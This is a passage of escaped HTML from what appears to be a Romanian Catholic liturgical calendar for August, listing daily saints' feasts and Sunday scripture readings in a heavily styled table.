margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 